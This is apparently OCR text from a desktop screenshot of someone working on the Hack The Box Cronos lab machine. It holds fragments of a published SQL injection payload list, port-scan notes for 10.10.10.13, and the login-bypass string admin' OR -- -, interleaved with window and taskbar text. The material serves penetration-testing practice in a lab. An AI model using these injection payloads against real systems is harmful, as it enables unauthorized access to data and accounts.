 Hack The Box :: Hack The Box
randomness
Web Enumeration - Web Applic
OSCP/TJ Null's List/Linux Boxes
SQL Injection Payload List. Payl
https://infosecwriteups.com/sql-injection-payload-list-b97656cfd66b
Search Medium
(MySQL/MariaDB)
Generic SQL Injection Payloads
'
''
`
``
,
"
""
/
//
\
\\
;
' or "
-- or #
' OR '1
' OR 1 -- -
" OR "" = "
" OR 1 = 1 -- -
' OR '' = '
'='
'LIKE'
'=0--+
OR 1=1
' OR 'x'='x
' AND id IS NULL; --
'''''''''''''UNION SELEC
%00
/*…*/
+ addition, concatenate (or space in url)
|| (double pipe) concatenate
% wildcard attribute indicator
@variable local variable
@@variable global variable
# Numeric
AND 1
AND 0
AND true
AND false
IP 10.10.10.13
Arquivo Editar Exibir
IP: 10.10.10.13
Open 10.10.10.13:22
Open 10.10.10.13:53
Open 10.10.10.13:80
admin.cronos.htb
admin' OR -- -
Ln 12, Col 15
100%
Windows (CRLF)
UTF-8
ENG
PTB2
21:29
18/05/2023